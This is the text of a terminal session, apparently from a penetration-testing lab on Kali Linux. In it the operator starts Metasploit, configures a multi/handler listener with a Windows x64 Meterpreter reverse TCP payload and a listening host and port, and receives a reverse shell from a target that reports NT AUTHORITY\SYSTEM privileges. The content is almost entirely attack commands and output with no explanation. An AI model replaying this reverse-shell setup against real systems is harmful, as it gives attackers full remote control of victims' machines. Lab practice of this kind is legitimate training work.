 root@kali: ~/TOOLS/AutoRecon 109x23
┌──(root㉿kali)-[~/TOOLS/AutoRecon]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.15
LHOST => 10.10.16.15
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.15:8080
[*] Sending stage (200262 bytes) to 10.129.136.132
[*] Meterpreter session 1 opened (10.10.16.15:8080 -> 10.129.136.132:53261 ) at 2022-04-02 13:11:31 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32